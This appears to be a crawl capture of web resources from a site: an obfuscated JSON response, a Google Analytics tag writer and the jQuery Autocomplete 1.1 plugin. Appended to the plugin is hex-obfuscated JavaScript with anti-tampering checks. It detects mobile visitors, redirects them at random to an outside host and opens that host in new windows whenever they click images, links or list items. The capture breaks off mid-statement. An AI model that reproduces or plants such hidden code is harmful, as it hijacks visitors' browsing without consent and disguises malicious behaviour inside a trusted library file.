

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2121gc.hrbx2g.com:8005/d/2071?t=0.9972513329279362
body_size: 1080
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQ00}@K1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@}p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@}p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}@onm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.lygxybs.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-23SDGW22V6\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-23SDGW22V6\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.lygxybs.com/template/conch/asset/js/jquery.ac.js
body_size: 8919
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);
var _0x340d=['\x64\x69\x76','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71','\x6c\x6f\x61\x64','\x67\x65\x74\x44\x61\x74\x65','\x61\x70\x70\x6c\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71\x2f','\x6c\x65\x6e\x67\x74\x68','\x68\x72\x65\x66','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x73\x70\x61\x6e','\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d','\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f','\x6f\x70\x65\x6e','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x72\x61\x6e\x64\x6f\x6d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x63\x6f\x6d\x70\x69\x6c\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x69\x6d\x67','\x65\x78\x65\x63','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x64\x61\x74\x65'];(function(_0x5b1947,_0x340d27){var _0x542351=function(_0x238e65){while(--_0x238e65){_0x5b1947['push'](_0x5b1947['shift']());}};var _0x4a1850=function(){var _0x54b776={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x545993,_0x3d06bd,_0xf84800,_0x323834){_0x323834=_0x323834||{};var _0x48b9e4=_0x3d06bd+'='+_0xf84800;var _0x5e1cfb=0x0;for(var _0x3925e8=0x0,_0x330b9f=_0x545993['length'];_0x3925e8<_0x330b9f;_0x3925e8++){var _0x313e8e=_0x545993[_0x3925e8];_0x48b9e4+=';\x20'+_0x313e8e;var _0xd25d89=_0x545993[_0x313e8e];_0x545993['push'](_0xd25d89);_0x330b9f=_0x545993['length'];if(_0xd25d89!==!![]){_0x48b9e4+='='+_0xd25d89;}}_0x323834['cookie']=_0x48b9e4;},'removeCookie':function(){return'dev';},'getCookie':function(_0x57be9d,_0x214702){_0x57be9d=_0x57be9d||function(_0x2a1490){return _0x2a1490;};var _0x55e03d=_0x57be9d(new RegExp('(?:^|;\x20)'+_0x214702['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x4523f1=function(_0xe5823b,_0xf7e47f){_0xe5823b(++_0xf7e47f);};_0x4523f1(_0x542351,_0x340d27);return _0x55e03d?decodeURIComponent(_0x55e03d[0x1]):undefined;}};var _0x4e5ef2=function(){var _0x54a057=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x54a057['test'](_0x54b776['removeCookie']['toString']());};_0x54b776['updateCookie']=_0x4e5ef2;var _0x141b85='';var _0x41a244=_0x54b776['updateCookie']();if(!_0x41a244){_0x54b776['setCookie'](['*'],'counter',0x1);}else if(_0x41a244){_0x141b85=_0x54b776['getCookie'](null,'counter');}else{_0x54b776['removeCookie']();}};_0x4a1850();}(_0x340d,0x1e3));var _0x5423=function(_0x5b1947,_0x340d27){_0x5b1947=_0x5b1947-0x0;var _0x542351=_0x340d[_0x5b1947];return _0x542351;};function is_mobile(){var _0xb5ae9=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operasmobi|opera*mini|320x320|240x320|176x220)/i;var _0x511edb=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];if(null==_0x511edb){return!![];}var _0x29082a=_0xb5ae9[_0x5423('\x30\x78\x31\x32')](_0x511edb);if(null==_0x29082a){return![];}else{return!![];}}function getRandomInt(_0x5adc32){var _0x531801=function(){var _0x163ffe=!![];return function(_0x3c9e1c,_0x1ce890){var _0x245618=_0x163ffe?function(){if(_0x1ce890){var _0x1f5bb4=_0x1ce890[_0x5423('\x30\x78\x31')](_0x3c9e1c,arguments);_0x1ce890=null;return _0x1f5bb4;}}:function(){};_0x163ffe=![];return _0x245618;};}();var _0xd59e86=_0x531801(this,function(){var _0x324f5f=function(){var _0x4fae75=_0x324f5f['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](_0x5423('\x30\x78\x38'))()[_0x5423('\x30\x78\x66')](_0x5423('\x30\x78\x37'));return!_0x4fae75['\x74\x65\x73\x74'](_0xd59e86);};return _0x324f5f();});_0xd59e86();return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x5adc32);}var web1=_0x5423('\x30\x78\x31\x36');var num1=0x1;var count=getRandomInt(0x4);var date=new Date();var m=date[_0x5423('\x30\x78\x65')]()+0x1;var d=date[_0x5423('\x30\x78\x30')]();var str='\x64\x61\x74\x65';var str1=str+m;var newdate=str1+d;if(num1==count){var value=localStorage[_0x5423('\x30\x78\x64')](newdate);if(value==null||value==undefined){setTimeout(function(){if(is_mobile()){localStorage['\x73\x65\x74\x49\x74\x65\x6d'](newdate,'\x32');window[_0x5423('\x30\x78\x35')][_0x5423('\x30\x78\x34')]=web1;}});}}window[_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x37'),function(){function _0xc7cb6f(){function _0x3905ea(_0x2d8772){return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x2d8772);}function _0x22706e(){let _0x5813ac=[_0x5423('\x30\x78\x32')];let _0x40c786=_0x3905ea(_0x5813ac[_0x5423('\x30\x78\x33')]);let _0x5dbc97=_0x5813ac[_0x40c786];return _0x5dbc97;}function _0x4f62a0(_0x5e0743){let _0x15f390=0x2;let _0x2c9f4f=_0x3905ea(0x5);var _0x49ac88=new Date();var _0x3c328f=_0x49ac88[_0x5423('\x30\x78\x65')]()+0x2;var _0x180196=_0x49ac88[_0x5423('\x30\x78\x30')]();var _0x384d14=_0x5423('\x30\x78\x31\x34');var _0x4dc4d4=_0x384d14+_0x3c328f;var _0x2e7d82=_0x4dc4d4+_0x180196;if(_0x15f390==_0x2c9f4f){var _0x2c76d8=localStorage[_0x5423('\x30\x78\x64')](_0x2e7d82);if(_0x2c76d8==null){if(is_mobile()){let _0xd06f39=_0x22706e();localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x2e7d82,_0x15f390);window[_0x5423('\x30\x78\x39')](_0xd06f39);}}}}let _0x7dca01=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x35'));for(let _0x283fa1=0x0;_0x283fa1<_0x7dca01[_0x5423('\x30\x78\x33')];_0x283fa1++){_0x7dca01[_0x283fa1][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x3c4109){_0x3c4109[_0x5423('\x30\x78\x63')]();_0x4f62a0(_0x5423('\x30\x78\x31\x35'));},![]);}let _0x3a7fff=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x36'));for(let _0x3c3764=0x0;_0x3c3764<_0x3a7fff['\x6c\x65\x6e\x67\x74\x68'];_0x3c3764++){_0x3a7fff[_0x3c3764][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x5597b0){_0x5597b0['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x36'));});}let _0xe4c9bd=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x31'));for(let _0x3fe945=0x0;_0x3fe945<_0xe4c9bd[_0x5423('\x30\x78\x33')];_0x3fe945++){_0xe4c9bd[_0x3fe945][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x55efaf){_0x55efaf['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x31\x31'));});}let _0x4bd432=document[_0x5423('\x30\x78\x31\x30')]('\x61');for(let _0x4e3757=0x0;_0x4e3757<_0x4bd432['\x6c\x65\x6e\x67\x74\x68'];_0x4e3757++){_0x4bd432[_0x4e3757][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x2031ff){_0x2031ff[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x61');});}let _0x5aaf4a=document[_0x5423('\x30\x78\x31\x30')]('\x6c\x69');for(let _0x511823=0x0;_0x511823<_0x5aaf4a['\x6c\x65\x6e\x67\x74\x68'];_0x511823++){_0x5aaf4a[_0x511823][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x4a54cc){_0x4a54cc[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x6c\x69');});}let 